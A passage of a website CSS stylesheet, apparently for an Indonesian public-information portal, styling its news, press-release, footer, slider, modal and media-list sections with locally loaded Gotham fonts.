}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.blog-item {
  border-radius: 0;
  overflow: hidden;
  margin-bottom: 50px;
}

.blog .blog-item .img-blog {
  border-radius: 5px;
  margin-bottom: 45px;
}

.blog .blog-item .blog-content {
  padding-bottom: 25px;
}

.blog .blog-item .blog-content h2 {
  margin-top: 0;
  font-size: 30px;
}

.readmore{
  margin-top: 0;
}

.blog .blog-item .blog-content h3 {
  color: #858586;
  margin-bottom: 40px;
  /* font-weight: 300 */}

.blog .blog-item .blog-content h4 {
  font-size: 14px;
}

.post-tags {

}

.blog .blog-item .entry-meta {
  border-radius: 5px;
  overflow: hidden;
}

.blog .blog-item .entry-meta > span {
  background: #f5f5f5;
  border-top: 1px solid #fff;
  display: block;
  font-size: 12px;
  overflow: hidden;
  padding: 5px;
  text-align: left;
}

#publish_date {
  background: #c52d2f;
  border-bottom: 5px solid #4e4e4e;
  color: #fff;
  padding: 5px 0;
  text-align: center;
}

.blog .blog-item .entry-meta > span {
  color: #ccc;
}

.blog .blog-item .entry-meta > span a {
  font-size: 12px;
  margin-left: 3px;
  font-weight: 300;
  color: #888;
}

ul.pagination > li > a {
  border: 1px solid #F1F1F1;
  margin-right:5px;
  border-radius: 5px;
  font-size: 16px;
  padding: 5px 14px;
}

ul.pagination > li > a i{
  margin-left:5px;
  margin-right:5px;
}

ul.pagination > li.active > a, 
ul.pagination > li:hover > a {
  background-color: #c52d2f !important;
  border-color: #c52d2f !important;
  color: #fff;
}

.search_box {
  background-image: url("../images/search_icon.png");
  background-position: 314px 15px;
  background-repeat: no-repeat;
  border-color: #DEDEDE;
  height: 48px;
  outline: medium none;
  box-shadow: none;
}

.form-control:focus {
  box-shadow:none;
  outline: 0 none;
}


ul.tag-cloud, 
ul.sidebar-gallery {
  list-style: none;
  padding: 0;
  margin: 0;
}

.tag-cloud li{
    display: inline-block;
    margin-bottom: 3px;
}

.tag-cloud li a {
  background: #f5f5f5;
  color: #888;
  border: 0;
  border-radius: 4px;
  padding: 8px 15px;
}

.tag-cloud li a:hover{
  background:#c52d2f;
  color: #fff;  
}

.sidebar-gallery li{
  display: inline-block;
  margin: 0 10px 10px 0;
}

.sidebar-gallery li a {
  border-radius: 4px;
  display: inline-block;
}


/**********************
**blog single page css*
**********************/

.reply_section {
  background: #f5f5f5;
  border-radius: 5px;
}

.post_reply {
  margin-left: 10px;
  margin-top: 45px;
}

.post_reply img {
  width: 85px;
  height: 85px;
  border: 5px solid #D5D8DD;
}

.post_reply ul {
  list-style: none outside none;
  margin: 0;
  padding: 0;
  margin-top: 5px;
}

.post_reply ul li{
  float:left;
}

.post_reply ul li a {
  display: block;
}

.post_reply ul li a i {
  border: 1px solid #DDDDDD;
  border-radius: 39px;
  color: #FFFFFF;
  font-size: 20px;
  height: 30px;
  margin-right: 3px;
  padding-top: 7px;
  text-align: center;
  width: 30px;
}

.post_reply ul li a i.fa-facebook {
  background: #0182C4;
}

.post_reply ul li a i.fa-twitter {
  background: none repeat scroll 0 0 #3FC1FE;
}

.post_reply ul li a i.fa-google-plus{
 background: none repeat scroll 0 0 #D34836;
}

.post_reply ul li a i:hover{
  opacity:.5;
}

.post_reply_content {
  margin: 30px;
}

.post_reply_content h1 a:hover{
  color:#FFC800;
}

.post_reply_content h4 {
  margin-bottom: 50px;
}

.reply_section .media-body{
  display:inherit;
}

.comment_section .media-body{
  display:inherit;
}

#comments_title{
   color:#4e4e4e;
   font-weight:700px;
   font-size:20px;
   margin-top:60px;
   margin-bottom:40px;
}
.comment_section {
  margin-top: 30px;
  position: relative;
}

.post_comments img {
  width: 85px;
  height: 85px;
  margin-top: 35px;
}

.post_reply_comments {
  background:#f5f5f5;
  border-radius: 4px;
  padding: 30px;
}

.post_reply_comments:before {
  border-color: transparent #F0F0F0 transparent transparent;
  border-style: solid;
  border-width: 15px;
  content: " ";
  height: 0;
  left: 75px;
  position: absolute;
  top: 20px;
}

.post_reply_comments h3, 
.post_reply_content h3{
  margin-top: 0;
}

.post_reply_comments h1 a:hover{
  color:#c52d2f;
}

.post_reply_comments h4{
  color:#c4c4c5;
  font-weight:400;
}

.post_reply_comments p {
  padding-bottom: 30px;
}

.post_reply_comments a {
  bottom: 15px;
  position: absolute;
  right: 30px;
  background: #c52d2f;
  color: #fff;
  border-radius: 5px;
  padding: 8px 20px;
}

.post_reply_comments a:before {
  border-color: #c52d2f transparent transparent;
  border-style: solid;
  border-width: 16px;
  bottom: -11px;
  content: "";
  height: 0;
  left: -12px;
  position: absolute;
  z-index: 99999;
}

.post_reply_comments h2 a{
 
}

.message_heading {
  margin-bottom: 50px;
  margin-top: 60px;
}


/******************
 404 page css
 ******************/

#error .btn-success:hover, 
.btn-success:focus, 
.btn-success:active, 
.btn-success.active, 
.open .dropdown-toggle.btn-success:hover {
  background-color: #EBEBEB;
  border-color: #EBEBEB;
  color: #4E4E4E;
}

#error h1{
  color: #4e4e4e;
  text-transform: uppercase;
}


/******************
shortcodes page css
******************/

.shortcode-item {
  padding-bottom: 0;
}

.shortcode-item h2 {
  color: #4E4E4E;
  font-size: 24px;
  margin-bottom: 22px;
  margin-top: 0;
  font-weight: 600
}



/***********************
********* Footer ******
************************/
#bottom {
  padding: 40px 0;
  background: #f5f5f5;
  /*border-bottom: 5px solid #c52d2f;*/
  font-size: 14px;
}

#bottom h3 {
  margin-top: 0;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-size:22px;
  color: #000;
}

#bottom ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#bottom ul li {
  display: block;
  padding: 5px 0;
}

#bottom ul li a {
  color: #03155b;
}

#bottom ul li a figure img {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: .2s ease-in-out;
  transition: .2s ease-in-out;
}

#bottom  ul li a figure:hover img{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}


#bottom ul li a:hover {
  color: #c52d2f;
}

#bottom .widget {
  margin-bottom: 0;
}

/**/


#bottom3 {
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 40px 0;
  background: #013d81;
  /*border-bottom: 5px solid #c52d2f;*/
  font-size: 12px;
}

#bottom3 h3 {
  margin-top: 0;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-size:22px;
  color: #000;
}

 

#bottom3 .center h2 {
  font-family: "GothamMedium";
  margin-bottom: -20px;
  font-size:20px;
  color: #ffff;
}



#bottom3 ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#bottom3 ul li {
  display: block;
  padding: 5px 0;
}

#bottom3 ul li a {
   font-family: "GothamMedium";
  color: #FFFFFF;
}

/*#bottom3 ul li a figure img {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: .2s ease-in-out;
  transition: .2s ease-in-out;
}*/

/*#bottom3  ul li a figure:hover img{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}*/


/*#bottom3 ul li a:hover {
  color: #fc6208;
}*/

#bottom3 .widget {
  margin-bottom: 0;
}






#footer {
  padding: 25px 0px;
  /*color: #fff;*/
  background: #03155b;
}




/*/







#footer {
  padding: 25px 0px;
  color: #fff;
  background: #03155b;
}

#footer a {
  color: #fff;
}

#footer a:hover {
  color: #4284b4;
}

#footer ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#footer ul > li {
  display: inline-block;
  margin-left: 15px;
}






/*STYLE moded by irwan*/
@font-face {
  font-family: "GothamMedium";
  src: url("../fonts/GOTHAM-MEDIUM.TTF") format("truetype");
}
@font-face {
  font-family: "GothamMediumItalic";
  src: url("../fonts/GOTHAM-MEDIUMITALIC.TTF") format("truetype");
}
@font-face {
  font-family: "GothamLight";
  src: url("../fonts/GOTHAM-LIGHT.TTF") format("truetype");
}
@font-face {
  font-family: "GothamLightItalic";
  src: url("../fonts/GOTHAM-LIGHTITALIC.TTF") format("truetype");
}

body{
  font-family: "GothamLight";
}

.searchContent{
  border-radius: 12px;
}

.searchContent input{
  color: black;
}

.btn-search{
  padding: 7px;
  /*background: #fe9e2e;*/
  background: #ffff;
  border-radius: 12px;
  z-index: 1;
  position: relative;
  right : -27px;
  width: 40px;
  height: 35px;
  /*top: 2px;*/
  border: none;
}
.searchContent .fa-search{
  color: white;
  font-size: 15px;
}

.labelSearch{
  text-align: right;
}

.labelSearch label{
  font-family: "GothamLightItalic";
  color: #f1f3f2;
  font-size: 12px;
}

.navbar-nav a{
  font-size: 12px;
  font-family: "GothamMedium";
  font-weight: unset;
}

.navbar-nav > li{margin-left: 5px;padding-bottom: 0px;}

.navbar-inverse .navbar-nav > li > a{background-color: transparent;}
.navbar-inverse .dropdown-menu > li > a:hover{background-color: transparent;color:#fe9e2e;}
.navbar-inverse .navbar-nav > .active > a{background-color: transparent;color:#fe9e2e;}

.dropdown-menu{width: 300px;}

#main-slider .container-fluid{
  margin-top: 0px;
  margin-right:auto;
  margin-bottom: 0px;
  position: relative;
  /*width: 100%;*/
  /*height: 400vh;*/

}

#main-slider .prev,
#main-slider .next {
  position: absolute;
  bottom: 20px;
  font-size: 40px;
}
#main-slider .next {
  right: 70px;
}
#main-slider .prev {
  left: 70px;
}

.blockBtnSlider{
  height: 80px;
  background: #03155b;
  opacity: 0.5;
  z-index: 2;
  position: absolute;
  width: 100%;
  bottom: 0px;
}

.carousel-inner{height: 430px;}

.bg-slideTxt{
  position: absolute;
  height: 100%;
  background: #03155b;
  opacity: 0.5;
}
#main-slider .carousel .carousel-content{padding-bottom: 20px;}

#footer .logo{
  font-family: "GothamMedium";
  /*padding-bottom: 25px;*/
}
#footer .logo img{
  width: 120px;
}

#footer .logo2 img{
  width: 120px;
  margin-left: -40px
}

#footer .logo3 img{
  width: 90px;
  margin-left: -80px
}

#footer .logo4 img{
  width: 120px;
  margin-left: -30px
}

#footer .logo5 img{
  width: 88px;
  height: 50px;
}


#footer .logo6 img{
  width: 90px;
  margin-left: 20px
}

#footer .logo7 img{
  width: 120px;
  margin-left: -50px
}

#footer .logo8 img{
  width: 135px;
}
#footer .logo .col-md-2 {
    margin-right: 40px;
    margin-left: 40px;
}
#footer .logo-last{
    padding-bottom: 25px;
    border-bottom: 1px solid white;
}
/*#footer .logo .col-md-2{margin-right: 15px;}*/
#footer .logo .col-md-1{margin-right: 0px;padding-right: 0px;}

.feature-wrap .feature-txt{
  font-family: "GothamMedium";
  margin-top: 20px;
  font-size: 12px;
  /*color: #FFFF;*/
}

/*.feature-wrapb .feature-txt:hover {
  color: #fc6208;
}
*/
.feature-wrapb .feature-txt2{
  font-family: "GothamMedium";
  margin-top: 20px;
  font-size: 12px;
  color: #14285b;
}


.feature-wrapb .feature-txt2:hover {
  color: #fc6208;
}



.feature-wrapb a{
  color: #FFFFFF;
  display: inline-block;
 
}
.feature-wrapb a:hover{
  color: #fc6208;
}
.feature-wrapb img{
  height: 60px;
  width: auto;
  /*box-shadow: 10px 10px 5px grey;*/
}

.feature-wrap a{
  color: white;
  display: inline-block;
 
}
.feature-wrap a:hover{
  color: #2fa8e3;
  /*color: #fc6208;*/
}
.feature-wrap img{

  height: 60px;
  width: auto;
  /*box-shadow: 10px 10px 5px grey;*/
}

.feature-wrap .hoverImg{
  
 position: absolute;
 left: 0;
 top: 0;
 display: none;
}

.feature-wrap:hover .hoverImg{
  
 display: block;
}


#feature{padding: 20px 0;}

.rotate{
  -ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
    transition-duration: 2s;
}

#bottom{
  /*background: #dfdfdf;*/
  background: #FFFFFF;
  margin: 25px 0;
  padding: 25px 0;
}
#bottom h2{font-family: "GothamMedium";}
#bottom .center{
  padding-bottom: 0px;
}

#bottom ul li a {
  font-family: "GothamMedium";
  font-size: 12px;
}

#bottom ul li a:hover {
  color: #4284b4;
}

#bottom .center h2{
  font-size: 20px;
  color: #03155b;
  font-weight: normal;
}


#perangkat{
 
  /*background: #d1d9fc;*/
  /*background: #454545;*/
  
  margin: 0px 0;
  padding: 25px 0;
  margin-bottom: 20px;
}


#perangkat h2{font-family: "GothamMedium";}
#perangkat .center{
  padding-bottom: 0px;
}

#perangkat ul li a {
  font-family: "GothamMedium";
  font-size: 12px;
}

#perangkat ul li a:hover {
  color: #4284b4;
}

#perangkat .center h2{
  font-size: 20px;
  /*color: #FFFFFF;*/
  color: #03155b;
  /*color: #03155b;*/
  font-weight: normal;
}


section .row{
  margin-right: 0px;
  margin-left: 0px;
}
#footer .row{
  margin-right: 40px;
  margin-left: 40px;  
}
#footer .div-listlogo .row{
  margin-right: 40px;

}

#banner2in1{
  padding: 2px 0;
  margin-bottom: 2px;
  background-image: url("../images/style/adsblue.png");
  background-repeat: repeat-x;
  background-size: 17px 100%;
}

#banner2in1 img{
  width: 100%;
 
}

#footer .footerBottom{
  margin-top: 15px;
  font-size: 12px;
  color: #c9c5c5;
}
.footerBottom .login,.footerBottom .social,.footerBottom .copy{
  text-align: right;
  padding: 0px;
}
.footerBottom .login{
  margin-bottom: 5px;
}
.footerBottom .login a{
  padding: 5px 5px;
  border-radius: 8px;
  border: 1px solid white;
  font-family: "GothamLight";
}

.footerBottom .social{
  font-family: "GothamMedium";
  padding: 5px 0px;
  margin-right: -98px;

}
.footerBottom .social .fa-twitter,
.footerBottom .social .fa-facebook,
.footerBottom .social .fa-youtube,
.footerBottom .social .fa-instagram,
.footerBottom .social .fa-google-plus{
  font-size: 25px;
  /*margin-left: 20px;*/
}
.footerBottom .social .fa-facebook{margin-left: 5px;}
.footerBottom .col-sm-1{
  text-align: center;
  padding: 0px;
}
.footerBottom .copy{
  font-family: "GothamLight";
  margin-right: 15px;
}

span.fontGothamMedium{
  font-family: "GothamMedium";
}
span.fontGothamLight{
 font-family: "GothamLight"; 
}

#media{


padding: 35px 0px;
  margin-bottom: 2px;
  background-repeat: repeat-x;
  background-size: 17px 100%;

}

#media .center{
  padding-bottom: 0px;
}
#media .center h2{
  font-family: "GothamMedium";
  font-size: 20px;
  font-weight: normal;
  /*color: #19244f;*/
  color: #FFFFFF;
}
#media .center h2:hover{
  color: #fc6208;
}
#media img{
  width: 100%;
}
#media .fa-play{
  /*color: white;*/
  position: absolute;
  top: 40%;
  left: 45%;
  font-size: 40px;
}
#media a{color: white;}
#media .item{padding: 0px;}
#media .item a{
  position: absolute;
  width: 100%;
  height: 100%;
}
#media.gap{padding: 15px 0px;}
#media .title-daftar{color: #1b2651;font-family: "GothamMedium";}
#media .glyphicon.glyphicon-download-alt{color: #1b2651;}
#media.article .color-blue{color: #1b2651;}
#media.article .title-detail{
  color: #1b2651;
  font-family: "GothamMedium";
  font-size: 18px;
  margin-top: 20px;
}

#media2{


padding: 35px 0px;
  margin-bottom: 2px;
  background-image: url("../images/style/adsblue.png");
  background-repeat: repeat-x;
  background-size: 17px 100%;

}

#media2 .center{
  padding-bottom: 0px;
}
#media2 .center h2{
  font-family: "GothamMedium";
  font-size: 20px;
  font-weight: normal;
  /*color: #19244f;*/
  color: #FFFFFF;
}
#media2 .center h2:hover{
  color: #fc6208;
}
#media2 img{
  width: 100%;
}
#media2 .fa-play{
  /*color: white;*/
  position: absolute;
  top: 40%;
  left: 45%;
  font-size: 40px;
}
#media2 a{color: white;}
#media2 .item{padding: 0px;}
#media2 .item a{
  position: absolute;
  width: 100%;
  height: 100%;
}
#media2.gap{padding: 15px 0px;}
#media2 .title-daftar{color: #1b2651;font-family: "GothamMedium";}
#media2 .glyphicon.glyphicon-download-alt{color: #1b2651;}
#media2.article .color-blue{color: #1b2651;}
#media2.article .title-detail{
  color: #1b2651;
  font-family: "GothamMedium";
  font-size: 18px;
  margin-top: 20px;
}


/*.container-fluid{

  background-size: cover;
  background-position: center 100%;
}
*/
#berita{
  /*background-image: url("../images/style/adsblue.png");*/
  background-repeat: repeat-x;
  background-size: 17px 100%;

}

#feature.form_ppid_baru{
  /*background: #f2f2f2;*/
  /*background: #d1d9fc;*/
  background: #68616121;
  background-repeat: repeat-x;
  background-size: 17px 100%;
 

}

/*#bottom3 ul li a:hover {
  color: #fc6208;
}*/


#feature.form_ppid{
  background-image: url("../images/style/adsblue.png");
  background-repeat: repeat-x;
  background-size: 17px 100%;
  margin-top: 20px;
  margin-bottom: 20px;
}
/*#feature.form_ppid .feature-txt{
  color: #FFFFFF !important;
}*/
#berita .header img{
  width: 180px;
  position: relative;
  z-index: 1;
}
#sec-siaran-pers{
  margin-top: 20px;
 /* margin-bottom: 20px;*/
  /*background: #454545;*/
  /* background: #68616121;*/
 background-color: white;
  /*background-image: url("../images/style/adsblue.png");*/
  background-repeat: repeat-x;
  background-size: 17px 100%;
  padding:30px 0;
}
  #sec-siaran-pers .header img{
    width: 180px;
    position: relative;
    z-index: 1;
  }
  #sec-siaran-pers .listPers h2{
    text-align: center;
    /*color: #fff;*/
    color: #14285b;
  }
  #sec-siaran-pers .listPers .content-pers{
    text-align: center;
    font-family: "GothamMedium";
    /*display: -webkit-box;*/
    display: unset;
  }
  #sec-siaran-pers .listPers .content-pers h3{
    font-size: 12px;
    /*color: #fff;*/
      color: #14285b;
  }
  #sec-siaran-pers .listPers .content-pers h4{
    color: #ce7f32;
    font-size: 12px;
  }
  #sec-siaran-pers .listPers .content-pers a{
    background: #fc6109;
    border: 1px solid #ed9160;
    color: #fff;
    padding: 6px 12px;
  }
  #sec-siaran-pers .listPers .detailPers{
    text-align: center;
    font-family: "GothamMedium";
  }
  #sec-siaran-pers .listPers .detailPers h3{color: #14285b; font-size: 12px;margin-top: -40px;}

  #sec-siaran-pers .listPers .detailPers h3:hover{
    color: #fc6208;
  }
.more{
    float: right;margin-top: 18px;
    width: 58%;
    text-align: right;
    border-bottom: 2px solid #d6a721;
    position: absolute;
    top: 0px;
    margin-left: 185px;
}
.more a{
    /*color: white;*/
    color: #03155b;
    font-family: "GothamLight";
    font-size: 10px;
}
.more a:hover{
  color: #b3b3b3;
}


.more2{
    /*float: right;*/
    margin-top: 15px;
    width: 41%;
    text-align: right;
    border-bottom: 2px solid #d6a721;
    position: absolute;
    top: 0px;
    margin-left: 186px;
}
.more2 a{
    /*color: white;*/
    color: #03155b;
    font-family: "GothamLight";
    font-size: 10px;
}
.more2 a:hover{
  color: #b3b3b3;
}



#berita .col-md-12{
  /*background: #03155b;*/
  background: #FFFFFF;
  /*background: #454545;*/
  padding-top: 14px;
  padding-bottom: 14px;
  box-shadow: 2px 3px 9px rgba(31, 31, 31, 0.35);
}
#berita{font-size: 12px;}
#berita .media img{max-width: 132px;}
#berita .media-body h2.title{
  line-height: 20px;
  margin-top:0px;
  /*font-family: "GothamMedium";*/
  font-size: 14px;
  /*color: #D6A721;*/
  color: #03155b;
  /*color: #f49227;*/
  float: left;
  width: 74%;
  margin-bottom: 0px;
}
#berita .media-body p{
  /*color: white;*/
  color: #03155b;
}
#berita .media-body a{
  color: #e3590e;
}
#berita .media-body a:hover{
  color: #b74a0f;
}
#berita .desc{font-family: "GothamLight";}
#berita .date{
  font-family: "GothamLight";
  font-size: 9px;
  float: right;
  /*color: #a6a4a5;*/
  color: #03155b;
  height: 15px;
}
/*#berita .list{
  margin: 15px 0px;
  clear: both;
}*/
.clear{clear: both;}
#berita .listInfoPublik .col-md-12{
  /*background: #1b2761;*/
  background: #FFFFFF;
  /*background: #454545;*/
}
#berita .col-md-12{
  min-height: 485px;
}
#listInfoPublik .list{margin-top: 15px;}
.listInfoPublik .header{
  display: inline-flex;
  width: 100%;
  border-bottom: 2px solid #d6a721;
  margin-bottom: 9px;
}
.listInfoPublik .header h2{
  float: left;
  /*color: white;*/
  color: #03155b;
  margin-bottom: 8px;
  margin-top: 10px;
  padding: 0px;
}
.listInfoPublik .header .more{
  position: absolute;
  right: 0px;
  width: auto;
  border-bottom:none;
}
.listInfoPublik .media-body{
  width: 100%;
  padding-bottom: 9px;
}
.listInfoPublik .highglight{
  /*color: #f29126;*/
  color: #03155b;
}
.listInfoPublik p{
  font-family: "GothamLight";
  margin-bottom: 0px;
}
#berita .listInfoPublik .list a{
  padding: 0px 10px;
  background: #fc6208;
  color: white;
}
#berita .listInfoPublik .list a:hover{
  background: #b74706;
  color: white;
}
#berita .row.list{
    margin-right: 0px;
    margin-left: 0px;
    margin-top: 15px;
}
#berita .list .col-sm-3{
    padding-right: 0px;
    padding-left: 0px;
}
#berita .list .beritaBody .row{
    margin: 0px;
}
#berita .list .beritaBody .row h2{
    font-size: 14px;
    margin: 0px;
    /*color: #D6A721;*/
    color: #03155b;
    /*color: #f49227;*/
    padding: 0px;
}
#berita .list .beritaBody p{
    /*color: #f3f4f6;*/
    color: #03155b;
    line-height: 20px;
    margin-bottom: 0px;
}
#berita .col-highlight{padding: 0px;min-height: 0px;box-shadow: none;}
#berita .col-highlight .col-md-6{padding: 0px;min-height: 0px;}
#berita .list .beritaBody p{margin-bottom: 0px;}
#berita .list .beritaBody .row h2{line-height: 20px;}
/*.listInfoPublik .list {margin-bottom: 20px;}*/
#berita .list-end{margin-bottom: 26px;}
.unFocus{opacity: 0.2;}
.Focus{opacity: 1 !important;}

.feature-wrap a{cursor: pointer}
.feature-wrapb a{cursor: pointer}

/*MENU*/
button.navbar-toggle{
  height: 40px;
  border-radius: 50%;
  /*border: 1px solid white;*/
  border: 1px solid black;
  /*border-color: #fff;*/
  border-color: black;
  margin-top: 20px;
  z-index: 9;
}


.navbar-toggle .icon-bar{

  background-color: black;
}
.navbar-inverse .navbar-toggle{
  /*border-color: #fff;*/
  border-color: black;
  margin-top: 2px;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus{
  background-color: transparent;
  cursor: pointer;
}
.navbar .navbar-nav {
  display: inline-block;
  float: none;
  vertical-align: top;
}

.navbar .navbar-collapse {
  text-align: center;
}
.social{width: 400px;float: right;}
.searchContent input{
  background: white;
  width: 280px;
  padding: 2px 1px 1px 35px;
  border-radius: 12px;
  position: relative;
  /*right: 40px;*/
  left: 3px;
  z-index: 0;
}
/*END MENU*/
.floatright{float: right;}
/*modal video AND other*/
.modal-title{
  color: #23366c;
  font-family: "GothamMedium";
  font-size: 20px;
  font-weight: normal;
  color: #19244f;
}
#modal-infografis .modal-title{margin-top: 40px;}
.modal-content{border-radius:0px;}
.embed-image{max-width: 100%;max-height: 100%;}
.mc-media{
    float: none;
    padding: 0px;
    background: grey;
    text-align: center;
    /*display: inline-block;*/
    display: inline-grid;
    justify-content: center;
    align-items: center;
}
.mc-deskripsi{
    display: -webkit-inline-box;
    float: none;
    position: absolute;
    display: inline-grid;
}
.mc-close{
    position: absolute;
    top: 5px;
    right: 30px;
    border-radius: 20px;
    width: 30px;
}
.modal-desc{padding-top: 10px;}
.modal-content,.modal-body,.mc-media{height: 100%;}
.modal-body{width: 100%;}
#modal-videoinformasi .modal-body{
    display: inline-grid;
    justify-content: center;
    align-items: center;
    background: grey;
}

/*END modal video*/
.features .block{
  height: 125px;
  margin-bottom: 25px;
  margin-top: 25px;
}

/* SECTION TITLE START*/
.title-section{
  background: #f2f2f2;
  padding: 5px 0;
  margin-top: 20px;
}
.title-section h1{
  color: #1a2550;
  font-size: 26px;
  text-align: center;
  margin: 15px 0px;
  font-family: "GothamMedium";
}
/* SECTION TITLE END */
/* MEDIA GENERAL */
#media li a{color: #c52d2f;}
/* MEDIA GENERAL */
/* SECTION MEDIA for article */
#media.article{
  text-align: center;
  padding-top: 0px;
}
#media.article h2{
  text-align: left;
  font-family: "GothamMedium";
  font-size: 16px;
  color: #101633;
}
#media.article p{
  text-align: left;
  font-family: "GothamLight";
}
#media.article ul li{
  text-align: left;
  font-size: 30px;
}
#media.article ul li span{
  font-family: "GothamLight";
  font-size: 14px;
  position: relative;
  top: -7px;
}
#media.article iframe{margin-top: 20px;}
#media.article img{width: auto;}
#media.article img.img-400{width: 400px;}
#media.article .video-informasi img{width: 100%;}
#media.article .video-informasi{
  padding-top: 20px;
  padding-right: 20px;
}
#media.article input,#media.article textarea,#media.article select{border-radius: 0px;border: 1px solid #101633;}
#media.article tr td{vertical-align: top;}
/* SECTION MEDIA for article */
/* SECTION MEDIA for DOCUMENT */
#media.doc{
  text-align: center;
  background: #03155b;
  margin: 20px 0px;
  padding-top: 30px;
  padding-bottom: 15px;
}
#media.doc h1{margin-top: 0px;}
#media.doc h2{
  margin-top: 0px;
  margin-bottom: 20px;
  color: #fff;
}
#media.doc .caption-img{
  color: white;
  margin-top: 5px;
  margin-bottom: 20px;
}
#media.doc.title-img{padding-top: 15px;}
.link-doc img{background: #fff;}
#media.media-pdf{
  background: #f2f2f2;
}
#media .btn{
  margin-top: 20px;
  background: #101633;
  border: none;
  color: white;
  border-radius: 0px;
  margin-top: 0px;
}
#media .btn:hover{background: #222f6c;}
/* SECTION MEDIA for DOCUMENT */
#media .list img{
  width: 200px;
  float: left;
}
#media .list h3{
  float: left;
  margin-left: 20px;
}
#media .list .date{float: left;margin-left: 20px;}
#media img.hover-img{
  width: 50px;
  position: absolute;
  top: 35%;
  left: 45%;
  opacity: 0.5;
  background: none;
}
.hover-img{display: none;}
#media.article .text-center h2{text-align: left;color: #101633;width: 448px;}
#media.article .text-center p{text-align: center;}
#media.article .text-light h1,#media.article .title-light h1{
  font-family: "GothamLight";
  text-align: center;
  color: #4e4e4e;
  font-size: 26px;
}
#media.article .title-light img{
  margin-top: 20px;
}
#media.article h3{font-family: "GothamLight";margin-top: 0px;}
.text-medium{font-family: "GothamMedium";color: #101633;}
.form-contact {
  text-align: left;
  font-family: "GothamMedium";
  margin-top: 20px;
  color: #101633;
}
.form-contact input{width: 100%;border: 1px solid #101633;}
.form-contact button{
  margin-top: 20px;
  background: #101633;
  border: none;
  color: white;
}
.form-contact button:hover{background: #222f6c;}
.form-contact textarea{width: 100%;height: 100px;border: 1px solid #101633;}
.form-contact .title-txt{margin-top: 10px;}
.align-right{text-align: right;}
.align-left{text-align: left;}
.align-center{text-align: center!important;}
.table-center{
  margin: 0 auto !important;
  float: none !important;
}
/*OPINI PUBLIK table medsos*/
.table-medsos{
  padding: 40px 0px;
}
.table-medsos table tr td:nth-child(1){
  border-right: 1px solid;
  width: 250px;
  padding-left: 30px;
  vertical-align: top;
}
.table-medsos table tr td:nth-child(2){
  padding-left: 40px;
  width: 250px;
  vertical-align: top;
}
/* SUBMENU */
.dropdown-submenu{
  position: absolute;
  top: 0px;
  left: 100%;
  list-style: none;
  padding:0px;
  background: blue;
  float: left;
  width: 100%;
  display: none;
}
.dropdown-submenu{
  background-color: rgba(0,0,0,.85);
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125);
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125);
  border: 0;
}
.dropdown-submenu li:hover{background: #fe9e2e;cursor: pointer;}
.dropdown-submenu li a{
  color: #fff;
  padding: 5px 20px;
  width: 100%;
  display: block;
  }
.dropdown-menu li{
}
.navbar-nav li a:hover{
  border-radius: 0px;
}
.dropdown-menu li a.active{background: #f69322;}
.navbar-nav > li > a.active{color: #f69322;}
.dropdown a{width: 100%;}
/* SUBMENU END */
/*DATATABLE*/
.search-opt{width: 400px;}
.dataTables_filter{float: left!important;margin: 15px 0px;}
.dataTable tr th{font-family: "GothamMedium";}
.dataTable tr td{text-align: left;}
object.view_pdf{width: 100%;height: 780px;}
/* Media List START */
#media .list-col .col-md-5{padding-right: 0px;}
#media .list-col .col-md-5 img{
  width: 192px;
  float: left;
}
#media .list-col .col-md-7{padding-right: 0px;}
#media .list-col .col-md-7 h3{
  margin: 0px;
  font-family: "GothamMedium";
  width: 100%;
  color: #101633;
}
#media .list-col .col-md-7 .date{margin: 0px;width: 100%;font-size: 12px;}
#media .list-col .col-md-7 p{font-size: 12px;}
#media .list-col .col-md-7 a.detail{
  color: #fe9e2e;
  font-family: "GothamMedium";
  font-size: 10px;
}
#media .list-col .list {margin-top: 20px;display: inline-table;}
#media .list-col .list:first-child {margin-top: 0px;}
#media .pagination{text-align: center;}
#media .pagination a{
  color: #101633;
  width: 22px;
  height: 22px;
  border-radius: 100%;
  display: inline-table;
  margin: 0px 2px 0px 0px;
  text-align: center;
}
#media .pagination a:last-child{margin:0px;}
#media .pagination a.active{
  background: #101633;
  color: #fff;
}
#media .list-vid{
  margin-top: 15px;
  height: 290px;
  text-align: center;
}
/* Media List END */
.caption-vid{
  margin-top: 5px;
  font-family: "GothamMedium";
  font-size: 12px;
}
.img-400{width: 400px;}
.margin-center{float: none;margin: 0 auto;}
.text-italic{font-family: "GothamLightItalic"}
/*SECTION FIXED for ads 1110px X 142px*/
.section-fixed{z-index: 9;padding: 0px;position: fixed;bottom: 0px;}
.section-fixed .tb-judul{font-size: 20px;}
.section-fixed tr td{text-align: center;padding-bottom: 15px;}
.section-fixed table{position: absolute;top: 20px;right: 30px;}
.section-fixed img{opacity: 0.95;width: 100%;}
.section-fixed a.fixed-hide{
    background: #eabf24;
    padding: 0px 14px;
    position: absolute;
    top: -24px;
    right: 15px;
    font-size: 27px;
    border-top-left-radius: 15px;
}
.section-fixed .content-fixed{padding: 0px;}
/*SECTION FIXED for ads*/
/*JSSOR*/
.jssor a{text-align: center!important;display: table-cell!important;vertical-align: middle!important;}
.jssor a img{height: auto!important;position: relative!important;}
.jssor a img.unFocus{width: 130px!important;}
.jssor a img.Focus{width: 172px!important;}
/*JSSOR*/
/*LOADING WRAPPER*/
#loader-wrapper{
    z-index: 999999999999 !important;
    background: #FFF;
    /*rgb(0, 0, 0);*/
    opacity: 1;

    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*LOADING WRAPPER*/
.search-param{
    text-align: left;
}
